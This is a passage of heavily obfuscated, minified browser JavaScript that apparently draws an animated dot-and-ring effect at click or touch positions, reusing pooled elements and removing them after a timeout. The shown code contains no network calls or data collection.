40c7a3,-0x21)])&&_0x3c1df5)return;}!function(_0x3c5d33){const _0x31253a={_0x5edeb7:0x173,_0x29df9b:0x159,_0xd08460:0xd8,_0x33c6e7:0x53d,_0x3cb2a2:'$S)*',_0x2acb02:'wGhl',_0x36d43e:0x124,_0x1c7ee6:0x102,_0x581efa:0x91,_0x454ed5:0xff,_0x4eb0e7:0x23b,_0x157096:0x20b,_0x534a80:0x1b1,_0x39d6bd:'!kLF',_0xd2d7fa:0x1fc,_0x155a8f:0x44a,_0x36ed15:'On*)',_0x566e61:0x162,_0x20a5b3:0x552,_0x2136f9:0x573,_0x20be4b:'xGL)',_0x206038:0x5ca,_0xad830b:0x1ab,_0x571ceb:0x23b,_0x186c0a:0x1c9,_0x1dfcac:0x226,_0x84fd59:0x27a,_0x24a73c:0x21c,_0x421ea4:0x265,_0x40a57e:0x1c7,_0x59d326:0x132,_0x285b68:0x51,_0x52536f:0x95,_0x47b9d3:0x71,_0x5af82b:0x19f,_0x27d05d:0x3f7,_0x317cd5:0x3b6,_0x3ae2de:0x3d4,_0x13d15f:0x3e4,_0x50ed2c:0x546,_0x3251a4:'b)6k',_0x35f1a5:0x4c1,_0x4ea310:0xe1,_0xc97605:0xf6,_0x4c1480:0x183,_0x4d7ba5:0x4df,_0x17c9e2:0x4dd,_0x4639e7:'rB7c',_0x43a0d4:0x563,_0x16c4a1:0x3ae,_0x1fdcac:'JxE]',_0x3d9ba8:0x1de,_0x21dbbd:0x298,_0x5e24d6:0x241,_0x1d6756:0x171,_0x11f680:0x242,_0x258d9d:0x1f9},_0x437b8f={_0x1a5eac:0x14e,_0x570d0b:0xa1},_0x139bb4={_0x1c25e6:0x171,_0x2d2a32:0x1a6},_0x2dd374={_0x2e536a:0x279,_0x597053:0x16c},_0x30fa9c={_0xe203d6:0x182},_0x48b4f2={_0x356c5e:0x4b,_0x298e8f:0x610,_0x54a18f:0x155},_0x1f5632={_0x4dc857:0x115},_0x2ff4e3={_0x1820c8:0x65,_0x121f7f:0x21b},_0x14ebd1={_0x27dbb4:0x215,_0x14a093:0x2f},_0x37500b={_0x28e623:0x7e},_0x25e3a0={_0x37f472:0x3fa,_0x1aef5f:'67k1',_0x2829b2:0x386},_0xa8d701={_0xdd6f21:0x1e6},_0x44d2c6={_0x44911d:0x16b},_0x5c8b32={_0x5b54ba:0xbe,_0x5de144:0xeb},_0x23c2fb={_0x318116:0x101,_0x137fe7:0x160};function _0x692f57(_0x1c9bbb,_0x25fe8b,_0x2a4f73,_0x51e394){return _0x2852fc(_0x1c9bbb-0x1a7,_0x1c9bbb- -_0x23c2fb._0x318116,_0x2a4f73-_0x23c2fb._0x137fe7,_0x25fe8b);}function _0x29018f(_0x5f1f91,_0x144cda,_0x197651,_0x3dbbd1){return _0x4a424a(_0x3dbbd1,_0x144cda-0xbc,_0x197651-_0x5c8b32._0x5b54ba,_0x197651-_0x5c8b32._0x5de144);}function _0x429e51(_0x4e8ad8,_0x3fc862,_0x13f1a0,_0xb11ddc){return _0x54860e(_0x4e8ad8-0x1e7,_0x3fc862-0x173,_0x13f1a0- -_0x44d2c6._0x44911d,_0x4e8ad8);}function _0x45daf5(_0x3aa9d0,_0x598a9f,_0x3eb423,_0x29a310){return _0x324282(_0x598a9f- -_0x31f6f5._0x3ce18e,_0x598a9f-_0x31f6f5._0x217182,_0x3eb423-_0x31f6f5._0x4f0332,_0x29a310);}const _0xfaaf2e={'SgqpS':function(_0x4ec7b5,_0x406d21){function _0x380d36(_0x508708,_0x153f02,_0x1720b6,_0xd58db4){return _0x3dd0(_0x508708-_0xa8d701._0xdd6f21,_0x1720b6);}return _0x31d358[_0x380d36(0x397,_0x25e3a0._0x37f472,_0x25e3a0._0x1aef5f,_0x25e3a0._0x2829b2)](_0x4ec7b5,_0x406d21);},'KufNN':_0x31d358[_0x29a591(_0x2ae1ab._0x286b89,_0x2ae1ab._0x40c78f,_0x2ae1ab._0x500984,_0x2ae1ab._0x5d473b)],'pUWYb':_0x31d358['ouzzH'],'bwMSb':_0x31d358[_0x29a591(_0x2ae1ab._0x3a092b,_0x2ae1ab._0x377dc7,0x3e4,0x412)],'LgMtw':_0x31d358[_0x429e51(-0x2fc,-_0x2ae1ab._0x39f9e8,-_0x2ae1ab._0x5cb729,-_0x2ae1ab._0x4f5d7b)],'uzRlT':_0x3ffba3('[Y$u',_0x2ae1ab._0x766f30,_0x2ae1ab._0x20fbe0,_0x2ae1ab._0x41bb9d),'JRVfX':function(_0x2bc35c,_0x341207){function _0xb4ef2a(_0x1610ec,_0x2bbbbd,_0x3776b7,_0x6eab98){return _0x45daf5(_0x1610ec-0x67,_0x2bbbbd- -0x5ec,_0x3776b7-0x43,_0x6eab98);}return _0x31d358[_0xb4ef2a(-_0x58959f._0x52ece9,-0x1b4,-_0x58959f._0x164107,-0x1e3)](_0x2bc35c,_0x341207);}};function _0x3ffba3(_0x3de062,_0xd58faf,_0x13144d,_0x4fa242){return _0x4a424a(_0x3de062,_0xd58faf-_0x37500b._0x28e623,_0x13144d-0x76,_0x13144d-0x199);}function _0x29a591(_0x3d6fba,_0x46e4b,_0x470880,_0x5bba1e){return _0x85b26e(_0x3d6fba-0x1ed,_0x46e4b-_0x14ebd1._0x27dbb4,_0x3d6fba,_0x5bba1e-_0x14ebd1._0x14a093);}try{const _0x56c6d1=Date[_0x3ffba3('wLF)',_0x2ae1ab._0x1533ae,_0x2ae1ab._0x2b7c99,_0x2ae1ab._0xb5dc80)]();if(_0x31d358[_0x429e51(-_0x2ae1ab._0x46c514,-_0x2ae1ab._0x96bdde,-0x26e,-0x25a)](_0x31d358[_0x692f57(_0x2ae1ab._0x331eea,_0x2ae1ab._0x9606b0,0x1be,0x10f)](_0x56c6d1,_0x46c50b),0x16a2+0x3f5+-0x1a65))return;if(_0x46c50b=_0x56c6d1,_0x31d358[_0x3ffba3(_0x2ae1ab._0x1b86f6,_0x2ae1ab._0x4d30f4,_0x2ae1ab._0x4b5bd9,_0x2ae1ab._0x16f1b3)](_0x21cb91,-0x21b4+0x76f*-0x2+0x3097))return;if(!document[_0x29018f(_0x2ae1ab._0x244d0f,_0x2ae1ab._0x27cffe,_0x2ae1ab._0x1450de,'$S)*')])return;let _0x2fad89,_0xed9378;if(_0x3c5d33['touches']&&_0x3c5d33[_0x429e51(-_0x2ae1ab._0x544b68,-_0x2ae1ab._0x2e6a00,-_0x2ae1ab._0x88cf15,-_0x2ae1ab._0x36e38d)][-0x161a+-0x1bb3+0x31cd]?(_0x2fad89=_0x3c5d33['touches'][0x21*0xcb+0x98f+-0x23ba][_0x29a591(_0x2ae1ab._0xe90669,_0x2ae1ab._0x3fb525,0x3fd,0x3c7)],_0xed9378=_0x3c5d33[_0x29a591(_0x2ae1ab._0x42b13a,_0x2ae1ab._0x556bd4,0x32f,0x362)][0x208d+-0x234f+0x2c2][_0x45daf5(0x42c,0x49f,0x497,0x465)]):_0x3c5d33[_0x3ffba3('lMFH',_0x2ae1ab._0x2d04e8,_0x2ae1ab._0x381b33,_0x2ae1ab._0x19b3fb)+_0x45daf5(_0x2ae1ab._0x21fcef,_0x2ae1ab._0xd54d1d,0x453,_0x2ae1ab._0x1cf9c7)]&&_0x3c5d33[_0x29a591(0x460,0x3e7,_0x2ae1ab._0x530668,_0x2ae1ab._0x30b26b)+'ouches'][0xb7*0xa+0x31*0x2+-0x3c4*0x2]?(_0x2fad89=_0x3c5d33[_0x45daf5(0x4e9,_0x2ae1ab._0x1a61cb,_0x2ae1ab._0x595ea7,_0x2ae1ab._0xad2b09)+_0x3ffba3(_0x2ae1ab._0x556597,_0x2ae1ab._0x8ef3e9,_0x2ae1ab._0x3e8d99,_0x2ae1ab._0x203477)][-0x14cc+-0x15b*0xd+0x266b*0x1][_0x45daf5(0x53b,0x511,_0x2ae1ab._0x64428a,0x523)],_0xed9378=_0x3c5d33['changedT'+_0x45daf5(_0x2ae1ab._0x3319e5,_0x2ae1ab._0x1547f5,_0x2ae1ab._0x530315,0x468)][0xa*-0x116+0xf*-0x184+0x35c*0xa][_0x29a591(_0x2ae1ab._0xec1bd0,0x399,0x325,_0x2ae1ab._0x301bcf)]):(_0x2fad89=_0x3c5d33[_0x3ffba3('KOwz',_0x2ae1ab._0x4a38ca,_0x2ae1ab._0x56bddf,_0x2ae1ab._0x4139c6)],_0xed9378=_0x3c5d33[_0x45daf5(_0x2ae1ab._0x82c419,_0x2ae1ab._0x55f4db,_0x2ae1ab._0x2b5b87,0x4a3)]),_0x31d358['DIGxt'](!_0x2fad89,!_0xed9378))return;_0x21cb91++;const _0x2a223c=(function(){const _0x10b5b6={_0x2ac24c:0x1ae,_0x282fe4:0x3a},_0x500e15={_0x243dfe:0xdb,_0x3c8f70:0xa4,_0x84a5e:0x4b};if(_0xfaaf2e[_0x19d99f(_0xee1283._0x4292f1,_0xee1283._0x26eda1,0x45e,_0xee1283._0x3e47a8)](_0x541db2['length'],-0x1*0x1f94+-0x1681+-0x3*-0x1207))return _0x541db2[_0xeb083b(_0xee1283._0x52f616,0xe4,_0xee1283._0x582d33,0xe6)]();function _0x4fab3c(_0x536bb6,_0x396349,_0x2230eb,_0x15819b){return _0x3ffba3(_0x2230eb,_0x396349-_0x2ff4e3._0x1820c8,_0x15819b-_0x2ff4e3._0x121f7f,_0x15819b-0x1f1);}const _0x5743f2=document['createEl'+'ement'](_0xfaaf2e['KufNN']);function _0x19d99f(_0xf02269,_0x1ed88c,_0x368f95,_0x21c0ff){return _0x429e51(_0x21c0ff,_0x1ed88c-0x16b,_0xf02269-0x564,_0x21c0ff-_0x1f5632._0x4dc857);}_0x5743f2['classNam'+'e']=_0xfaaf2e[_0x4b56f5(0x10d,_0xee1283._0x56b8d6,'$S)*',0xd7)];const _0x51e93e=document[_0x19d99f(0x3cb,_0xee1283._0x2b065c,_0xee1283._0x56dc31,_0xee1283._0x5455f4)+_0x4fab3c(_0xee1283._0x402f59,_0xee1283._0x5c4cc8,'ycq6',_0xee1283._0x44f7f1)](_0x19d99f(0x3c0,_0xee1283._0x5e4cdc,0x346,_0xee1283._0x42a5d2));function _0x994d96(_0x182bce,_0x2e8806,_0x48ca09,_0x14b07f){return _0x45daf5(_0x182bce-_0x48b4f2._0x356c5e,_0x182bce- -_0x48b4f2._0x298e8f,_0x48ca09-_0x48b4f2._0x54a18f,_0x48ca09);}function _0x1093ef(_0xdb45f8,_0x4ceb3b,_0x451d04,_0x30b218){return _0x29a591(_0xdb45f8,_0x4ceb3b- -0x591,_0x451d04-_0x30fa9c._0xe203d6,_0x30b218-0xa1);}_0x51e93e[_0xeb083b(0x19c,_0xee1283._0x4f30fc,'b)6k',_0xee1283._0x3b4296)+'e']=_0xfaaf2e[_0x1093ef(-_0xee1283._0x3e6f1e,-_0xee1283._0x7cee3,-0x1d0,-0x17a)];const _0x16d15d=document[_0x1093ef(-0x216,-_0xee1283._0x505d41,-_0xee1283._0xd95084,-_0xee1283._0x4fcff3)+_0x1093ef(-_0xee1283._0x350496,-_0xee1283._0x3d3f5b,-0x258,-0x26b)](_0xfaaf2e[_0x4fab3c(_0xee1283._0x4292f1,_0xee1283._0x1132e6,'On*)',_0xee1283._0x3779c5)]);function _0xeb083b(_0x57f102,_0x59d413,_0x5a508b,_0x5b2075){return _0x29018f(_0x57f102-_0x500e15._0x243dfe,_0x59d413-_0x500e15._0x3c8f70,_0x57f102- -_0x500e15._0x84a5e,_0x5a508b);}function _0x4b56f5(_0x3dcb6d,_0x4cdd7d,_0x524de7,_0x1488a4){return _0x3ffba3(_0x524de7,_0x4cdd7d-0x10,_0x3dcb6d- -_0x10b5b6._0x2ac24c,_0x1488a4-_0x10b5b6._0x282fe4);}return _0x16d15d[_0xeb083b(_0xee1283._0x5a212c,_0xee1283._0x2d97a4,_0xee1283._0x576f49,0x1d3)+'e']=_0xfaaf2e[_0x994d96(-0x182,-_0xee1283._0x19219d,-_0xee1283._0x2ee49e,-_0xee1283._0x3578f5)],_0x51e93e[_0x4fab3c(0x59f,_0xee1283._0x631dd7,'5amf',_0xee1283._0x48a94f)+_0x994d96(-_0xee1283._0x313c70,-_0xee1283._0x4a8fee,-0x135,-0x196)](_0x16d15d),{'dot':_0x5743f2,'ring':_0x51e93e,'innerRing':_0x16d15d};}());_0x2a223c['dot'][_0x45daf5(0x4b1,0x4bf,_0x2ae1ab._0x35b126,_0x2ae1ab._0x1ef487)][_0x29a591(0x313,_0x2ae1ab._0x12ce62,0x357,_0x2ae1ab._0x336eaa)]=_0x31d358['ysBHf'](_0x31d358[_0x45daf5(_0x2ae1ab._0x4329d5,_0x2ae1ab._0xca109b,0x4d9,0x530)]+_0x2fad89+_0x31d358['UJnfv']+_0xed9378,'px'),_0x2a223c[_0x29018f(0x2c6,0x1bc,_0x2ae1ab._0x504b24,'lMFH')][_0x29018f(0x129,0x166,_0x2ae1ab._0x20f53f,_0x2ae1ab._0x45bb70)][_0x29a591(0x315,_0x2ae1ab._0x12ce62,0x3ee,_0x2ae1ab._0x2d401b)]=_0x31d358[_0x3ffba3(_0x2ae1ab._0x244789,_0x2ae1ab._0x527cc8,_0x2ae1ab._0x20f86e,_0x2ae1ab._0x5591d2)](_0x31d358[_0x692f57(_0x2ae1ab._0x499a52,_0x2ae1ab._0x9adc18,_0x2ae1ab._0x49f9aa,_0x2ae1ab._0x844d38)](_0x31d358['ysBHf'](_0x31d358['ysBHf'](_0x45daf5(_0x2ae1ab._0x39d4ef,0x4f5,_0x2ae1ab._0x40521d,0x4d2)+_0x692f57(0xf6,_0x2ae1ab._0x11c82a,0xa9,_0x2ae1ab._0x3472ac)+_0x29a591(0x3fa,_0x2ae1ab._0x418cdd,0x37f,_0x2ae1ab._0x2fed00)+_0x692f57(_0x2ae1ab._0x3d9750,_0x2ae1ab._0x16e8cd,_0x2ae1ab._0x55796d,_0x2ae1ab._0x204daa)+_0x429e51(-0x1f7,-_0x2ae1ab._0x138f94,-_0x2ae1ab._0x5f4acd,-0x266)+_0x29018f(0x24c,_0x2ae1ab._0x5bc981,_0x2ae1ab._0x4cd3fa,'RpdR')+_0x3ffba3(_0x2ae1ab._0x5d8878,_0x2ae1ab._0x57b64f,_0x2ae1ab._0x29ddae,0x314)+_0x3ffba3(_0x2ae1ab._0x56c028,_0x2ae1ab._0x34eb6d,0x2e8,_0x2ae1ab._0x10a10b)+_0x45daf5(_0x2ae1ab._0x59c80d,_0x2ae1ab._0x305b20,_0x2ae1ab._0x3e3883,0x463)+_0x45daf5(_0x2ae1ab._0x563a92,_0x2ae1ab._0x569797,0x43c,0x539)+_0x692f57(_0x2ae1ab._0x47665d,_0x2ae1ab._0x5d2a54,0x131,0x50),_0x2fad89),_0x29a591(_0x2ae1ab._0x5cbbce,_0x2ae1ab._0x530e62,_0x2ae1ab._0x36b69c,0x33e)),_0xed9378),'px'),_0x2a223c[_0x3ffba3('ipGD',0x382,_0x2ae1ab._0xb95052,_0x2ae1ab._0x4a3409)+'g']['style'][_0x429e51(-0x237,-0x183,-0x20c,-_0x2ae1ab._0x5a9966)]=_0x29018f(0x1f1,_0x2ae1ab._0x3c97c2,0x1c8,_0x2ae1ab._0x3946e6)+_0x429e51(-0x264,-_0x2ae1ab._0x5f4acd,-_0x2ae1ab._0x5ab74d,-_0x2ae1ab._0x1ac3ac)+'t:24px;b'+_0x3ffba3('FX#5',0x265,_0x2ae1ab._0x247a26,_0x2ae1ab._0x93c4bd)+_0x45daf5(_0x2ae1ab._0xd7cf6,0x503,_0x2ae1ab._0x5a7749,_0x2ae1ab._0x1f70ef)+_0x29018f(0x1c0,_0x2ae1ab._0x576e43,0x18b,_0x2ae1ab._0x5ab397)+_0x429e51(-0x1b0,-0x215,-_0x2ae1ab._0x5021a8,-_0x2ae1ab._0x580fe6)+_0x29018f(0x188,_0x2ae1ab._0x590d3f,0x19c,_0x2ae1ab._0x216984)+_0x45daf5(_0x2ae1ab._0x2df56d,0x422,_0x2ae1ab._0x29c4cb,_0x2ae1ab._0x53f3e0)+_0x29a591(_0x2ae1ab._0x1aecb4,0x3f7,_0x2ae1ab._0x54f9f7,_0x2ae1ab._0x3e3883)+_0x29a591(0x412,_0x2ae1ab._0x6e884a,0x3c7,0x3ae)+_0x45daf5(_0x2ae1ab._0x439531,_0x2ae1ab._0x44622a,_0x2ae1ab._0x54e444,_0x2ae1ab._0x316f21)+'d\x200.7s\x20c'+_0x692f57(_0x2ae1ab._0x3ddd57,'5amf',_0x2ae1ab._0x26d66d,0x1c6)+'ier(0.4,'+_0x429e51(-_0x2ae1ab._0x293530,-_0x2ae1ab._0x34eb6d,-_0x2ae1ab._0x4a2158,-0x1a8)+_0x429e51(-_0x2ae1ab._0x247a26,-0x224,-_0x2ae1ab._0xbe12a8,-0x258)+'s;box-sh'+_0x45daf5(_0x2ae1ab._0x9940c8,0x4c0,_0x2ae1ab._0x16f278,_0x2ae1ab._0x34de98)+_0x429e51(-_0x2ae1ab._0xb80019,-0x226,-_0x2ae1ab._0x4cdf23,-0x1f7)+_0x429e51(-_0x2ae1ab._0x520355,-_0x2ae1ab._0x4e2282,-_0x2ae1ab._0x40fbf8,-_0x2ae1ab._0x527cc8)+_0x3ffba3(_0x2ae1ab._0x556597,_0x2ae1ab._0x23ee45,_0x2ae1ab._0x4d4464,_0x2ae1ab._0x4fcacc)+_0x45daf5(_0x2ae1ab._0x4cfd3d,_0x2ae1ab._0xe062dc,_0x2ae1ab._0x5675a5,0x4c8)+'\x200\x200\x2020p'+_0x429e51(-_0x2ae1ab._0x454df8,-_0x2ae1ab._0x1ffd5f,-0x1a7,-_0x2ae1ab._0x179053)+_0x3ffba3('[k9Y',_0x2ae1ab._0x3454a2,0x23c,_0x2ae1ab._0x74e473)+_0x29018f(0x1a2,0x17e,_0x2ae1ab._0x189a92,_0x2ae1ab._0x17b282);const _0x4078e4=document[_0x45daf5(_0x2ae1ab._0x3826cc,0x4a6,0x4e1,_0x2ae1ab._0x490a05)+'cumentFr'+'agment']();_0x4078e4['appendCh'+_0x45daf5(_0x2ae1ab._0x3ddace,0x491,_0x2ae1ab._0x444dd2,0x424)](_0x2a223c[_0x45daf5(0x4b4,_0x2ae1ab._0x35b9ae,0x3d7,_0x2ae1ab._0x279c55)]),_0x4078e4[_0x429e51(-_0x2ae1ab._0x527cc8,-0x229,-0x1d3,-_0x2ae1ab._0x367bf0)+_0x29018f(0x23a,0x1f5,0x1f6,_0x2ae1ab._0x56a7cf)](_0x2a223c['ring']),document[_0x29a591(_0x2ae1ab._0x503c28,_0x2ae1ab._0x54dcb2,0x37a,_0x2ae1ab._0x1effb2)][_0x429e51(-_0x2ae1ab._0x143868,-_0x2ae1ab._0xaf24c1,-_0x2ae1ab._0x3b0a3d,-0x1fc)+'ild'](_0x4078e4),setTimeout(()=>{const _0x25db95={_0x583021:0x392,_0x2255b7:0x32d,_0x372945:0xb5,_0x1505e4:0xa2,_0x4072cf:0x56,_0x363f5d:0x71,_0x932f6f:'wLF)',_0x25174f:0x349,_0x2e2313:'#T@&',_0x2d7b36:0x331,_0x4864ec:'B!zI',_0x173217:0x3c6,_0x86332b:0x402,_0x57be23:0x136,_0x1bf14d:0x162,_0x518f6b:0x1a2,_0x3e312f:'@6vX',_0x201db0:0x31f,_0x4f8848:0x33a,_0x5e704d:0x32,_0x2d8f38:0x497,_0x3988b3:0x4b0,_0x3941df:0x494,_0x317dc0:0x6f,_0x5a95b9:0x12,_0x445e41:0x59,_0x335e10:0x19,_0x532c16:0x24},_0x25e30c={_0x5ad126:0x140,_0x15fa90:0x54},_0x36abe6={_0x22576d:0x127},_0x510711={_0x22e92c:0x9,_0x2a3d23:0x35f},_0x2f3ac6={_0x362d92:0x84},_0x5e06ed={_0xcab3d0:0x570,_0x41e355:0x16a,_0x55df52:0x185},_0x5221d2={};_0x5221d2[_0x3731de(0x1d8,_0x31253a._0x5edeb7,_0x31253a._0x29df9b,_0x31253a._0xd08460)]=_0x31d358['ldUIh'],_0x5221d2[_0x26da41(0x4f4,_0x31253a._0x33c6e7,_0x31253a._0x3cb2a2,0x4d4)]=_0x31d358['ouzzH'],_0x5221d2[_0x2c36d1(_0x31253a._0x2acb02,0x235,0x239,0x1b3)]=_0x31d358[_0x26da41(0x54f,0x4e0,'wLF)',0x4e8)];function _0x3a9dc1(_0x36e7e4,_0x391e3a,_0x119c78,_0x2921fd){return _0x29a591(_0x391e3a,_0x2921fd- -_0x5e06ed._0xcab3d0,_0x119c78-_0x5e06ed._0x41e355,_0x2921fd-_0x5e06ed._0x55df52);}function _0x7de6de(_0x21be46,_0x20a1ed,_0x612f7d,_0x5a9623){return _0x29a591(_0x21be46,_0x612f7d- -_0x2dd374._0x2e536a,_0x612f7d-_0x2dd374._0x597053,_0x5a9623-0x182);}_0x5221d2[_0x2c36d1('FX#5',0x16c,0x108,_0x31253a._0x36d43e)]=_0x31d358[_0x3731de(_0x31253a._0x1c7ee6,0x68,_0x31253a._0x581efa,_0x31253a._0x454ed5)];function _0x2c36d1(_0x2c932e,_0x1a3a91,_0x5df9fb,_0x4187ff){return _0x692f57(_0x4187ff-0x9b,_0x2c932e,_0x5df9fb-_0x2f3ac6._0x362d92,_0x4187ff-0x183);}const _0x2a702d=_0x5221d2;function _0x26da41(_0x3f23f9,_0x4401c2,_0x325ba4,_0xef9917){return _0x29018f(_0x3f23f9-_0x139bb4._0x1c25e6,_0x4401c2-_0x139bb4._0x2d2a32,_0xef9917-0x26f,_0x325ba4);}function _0x3731de(_0x37f43f,_0x2a847e,_0xd3f884,_0x4f3245){return _0x45daf5(_0x37f43f-_0x437b8f._0x1a5eac,_0xd3f884- -0x3a8,_0xd3f884-_0x437b8f._0x570d0b,_0x4f3245);}function _0x10bb80(_0x5f579f,_0xce505a,_0x47679a,_0xcf883){return _0x29018f(_0x5f579f-0x7a,_0xce505a-_0x510711._0x22e92c,_0xce505a-_0x510711._0x2a3d23,_0x47679a);}if(_0x31d358[_0x3a9dc1(-_0x31253a._0x4eb0e7,-0x231,-_0x31253a._0x157096,-_0x31253a._0x534a80)](_0x31d358['NhOyu'],_0x2c36d1(_0x31253a._0x39d6bd,_0x31253a._0xd2d7fa,0x1d6,0x17b)))_0x21cb91--,_0x2a223c['dot'][_0x26da41(0x4c1,0x4a2,'H#PH',_0x31253a._0x155a8f)+'de']&&_0x2a223c[_0x2c36d1(_0x31253a._0x36ed15,0x117,0xdb,_0x31253a._0x566e61)][_0x10bb80(_0x31253a._0x20a5b3,_0x31253a._0x2136f9,_0x31253a._0x20be4b,_0x31253a._0x206038)](),_0x2a223c['ring'][_0x3731de(0xa5,0xe9,0x10e,0x165)+'de']&&_0x2a223c[_0x3a9dc1(-_0x31253a._0xad830b,-0x1d7,-0x1da,-_0x31253a._0x571ceb)][_0x3a9dc1(-0x281,-0x1b0,-_0x31253a._0x186c0a,-_0x31253a._0x1dfcac)](),function(_0x48b360){const _0x14b8e7={_0x557600:0x8c},_0xf04e27={_0x5e7852:0x1f2},_0x209bc5={_0x1db437:0x10f,_0x3edb04:0x156},_0x2dd486={_0x3387c7:0x147,_0xb45f6b:0x101,_0x18c96a:0x6};function _0x3d2d2f(_0x61c295,_0x28f86d,_0x3ea510,_0x1b3d07){return _0x3731de(_0x61c295-_0x2dd486._0x3387c7,_0x28f86d-_0x2dd486._0xb45f6b,_0x3ea510- -_0x2dd486._0x18c96a,_0x61c295);}function _0x247241(_0x3ec005,_0x901ff5,_0x132210,_0x183820){return _0x10bb80(_0x3ec005-_0x209bc5._0x1db437,_0x901ff5- -0x1dd,_0x3ec005,_0x183820-_0x209bc5._0x3edb04);}function _0x3602e6(_0x1a2036,_0x21b850,_0x273f52,_0xcc040e){return _0x7de6de(_0x273f52,_0x21b850-0x69,_0x21b850- -_0xf04e27._0x5e7852,_0xcc040e-0x5c);}function _0x14cc33(_0x1922ab,_0x1e7983,_0x4e871b,_0x505aab){return _0x2c36d1(_0x1922ab,_0x1e7983-0x94,_0x4e871b-0x17a,_0x4e871b-_0x36abe6._0x22576d);}function _0x498770(_0x44c042,_0x284564,_0x5d0cc7,_0x5d38dc){return _0x26da41(_0x44c042-_0x25e30c._0x5ad126,_0x284564-0xd8,_0x5d0cc7,_0x44c042- -_0x25e30c._0x15fa90);}function _0x59634e(_0x28ef33,_0x39aab0,_0x1836a9,_0x278383){return _0x3a9dc1(_0x28ef33-_0x14b8e7._0x557600,_0x28ef33,_0x1836a9-0x1d5,_0x39aab0-0x271);}_0x14cc33('!kLF',_0x25db95._0x583021,_0x25db95._0x2255b7,0x31a)!==_0xfaaf2e[_0x3d2d2f(_0x25db95._0x372945,_0x25db95._0x1505e4,_0x25db95._0x4072cf,_0x25db95._0x363f5d)]?_0xfaaf2e['JRVfX'](_0x541db2[_0x247241(_0x25db95._0x932f6f,0x339,0x3a6,_0x25db95._0x25174f)],-0x25bb+0xa*-0x136+0x31e1)&&(_0x48b360[_0x14cc33(_0x25db95._0x2e2313,0x392,_0x25db95._0x2d7b36,0x3b4)]['style'][_0x247241(_0x25db95._0x4864ec,_0x25db95._0x173217,_0x25db95._0x86332b,0x3f1)]='',_0x48b360[_0x3602e6(-0x11b,-_0x25db95._0x57be23,-_0x25db95._0x1bf14d,-_0x25db95._0x518f6b)]['style'][_0x247241(_0x25db95._0x3e312f,_0x25db95._0x201db0,0x2fb,_0x25db95._0x4f8848)]='',_0x48b360[_0x3d2d2f(0xa4,0x97,0x88,_0x25db95._0x5e704d)+'g']['style'][_0x498770(_0x25db95._0x2d8f38,_0x25db95._0x3988b3,'q0q8',_0x25db95._0x3941df)]='',_0x541db2[_0x3d2d2f(_0x25db95._0x317dc0,_0x25db95._0x5a95b9,_0x25db95._0x445e41,_0x25db95._0x335e10)](_0x48b360)):_0x1f2002=_0x229f5b[_0x3d2d2f(0x1b,-_0x25db95._0x532c16,0x6c,0x61)](-0x1*-0x1543+0x3e1*-0x1+-0x1162,_0x1e6e72-(-0x6e6*-0x1+0x5*0x501+-0x1fea));}(_0x2a223c);else{if(_0x4e8e8d[_0x3a9dc1(-_0x31253a._0x84fd59,-_0x31253a._0x24a73c,-0x20a,-0x21b)]>0x11a*0x12+0x26*0xd5+-0x3372)return _0x56bdc2[_0x3a9dc1(-0x256,-0x222,-0x23c,-_0x31253a._0x421ea4)]();const _0xd1ceec=_0xefc6a2[_0x3731de(0x19b,_0x31253a._0x40a57e,0x165,_0x31253a._0x59d326)+_0x3731de(_0x31253a._0x285b68,_0x31253a._0x52536f,_0x31253a._0x47b9d3,0x5c)](_0x2a702d[_0x3731de(0x15c,0x13d,0x159,0x1d5)]);_0xd1ceec['classNam'+'e']=_0x2a702d[_0x2c36d1('5amf',0x19e,0x161,_0x31253a._0x5af82b)];const _0x334a0d=_0x3faf3d[_0x26da41(_0x31253a._0x27d05d,_0x31253a._0x317cd5,'5g3X',_0x31253a._0x3ae2de)+'ement'](_0x2a702d[_0x26da41(0x41b,_0x31253a._0x13d15f,'SXiH',0x40a)]);_0x334a0d[_0x10bb80(0x4cf,_0x31253a._0x50ed2c,_0x31253a._0x3251a4,_0x31253a._0x35f1a5)+'e']=_0x2a702d[_0x2c36d1('#T@&',0xf5,_0x31253a._0x4ea310,0x153)];const _0x44e96e=_0x2384f7[_0x3731de(0xef,_0x31253a._0xc97605,0x165,_0x31253a._0x4c1480)+_0x10bb80(_0x31253a._0x4d7ba5,_0x31253a._0x17c9e2,_0x31253a._0x4639e7,_0x31253a._0x43a0d4)](_0x2a702d[_0x26da41(0x3d0,_0x31253a._0x16c4a1,_0x31253a._0x1fdcac,0x3fe)]);return _0x44e96e['classNam'+'e']=_0x2a702d[_0x3a9dc1(-_0x31253a._0x3d9ba8,-_0x31253a._0x21dbbd,-0x1ff,-_0x31253a._0x5e24d6)],_0x334a0d[_0x2c36d1('OEUy',_0x31253a._0x1d6756,_0x31253a._0x11f680,_0x31253a._0x258d9d)+'ild'](_0x44e96e),{'dot':_0xd1ceec,'ring':_0x334a0d,'innerRing':_0x44e96e};}},-0x5ec+0x142e*0x1+0x5*-0x24e);}catch(_0x31c6e9){_0x21cb91=Math[_0x29018f(_0x2ae1ab._0x5d0367,_0x2ae1ab._0x45fa44,_0x2ae1ab._0x1330ab,'b)6k')](-0x1bba+0x1a13*0x1+0x1a7,_0x31d358[_0x3ffba3('rB7c',0x1fc,_0x2ae1ab._0x445dd3,0x240)](_0x21cb91,-0x235c+0x10ea+-0x1*-0x1273));}}(_0x2b7d9e);}else{const _0x83154=_0x565fa3[_0x1c2f83(-_0x1b2796._0x4c6254,_0x1b2796._0x15eb0d,-_0x1b2796._0x13812f,-0x9c)+_0x2852fc(_0x1b2796._0x21e36d,_0x1b2796._0x113995,0x2a7,_0x1b2796._0x528d29)](_0x31d358['TbuWm']);_0x83154['id']=_0x85b26e(0x14a,_0x1b2796._0x21f362,0x1db,0x16a)+_0x85b26e(0x1a4,_0x1b2796._0x26b6db,0x1b7,_0x1b2796._0x35a527)+_0x324282(0x4ee,_0x1b2796._0x193584,_0x1b2796._0x1efada,0x4f7),_0x83154[_0x2852fc(_0x1b2796._0x583a1f,0x244,0x2d2,'xGL)')+_0x324282(_0x1b2796._0x433837,_0x1b2796._0x4530ec,0x509,_0x1b2796._0x52dd73)]=_0x31d358[_0x1c2f83(0x6d,_0x1b2796._0x528d29,0x1f,-0xb)],_0xabdd87['head']['appendCh'+_0x324282(_0x1b2796._0x36d1c4,0x42d,_0x1b2796._0x1343ab,0x4fd)](_0x83154);}}}}else{const 